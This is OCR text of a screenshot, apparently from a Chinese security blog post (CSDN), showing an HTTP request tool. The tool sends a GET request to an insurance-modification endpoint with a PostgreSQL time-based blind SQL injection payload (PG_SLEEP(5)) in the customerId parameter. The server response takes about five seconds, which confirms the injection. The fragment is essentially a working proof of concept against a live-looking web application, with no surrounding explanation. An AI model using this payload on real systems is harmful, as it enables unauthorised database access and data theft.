 Request
数据包扫描
美 化
热加载
构造请求
1 GET /modifyInsurance.htm?documentCode=1&insuranceValue=1&customerId=1+AND+6269=(SELECT+6269+FROM
+PG_SLEEP(5)) HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
Responses 0bytes / 5059ms
美化
编码
请输入定位响应
详
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=2E28C4D96CFE8965837BCC33CC578945; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Tue, 02 Jul 2024 07:49:32 GMT
5 Connection: close
6
7
CSDN @0xSecl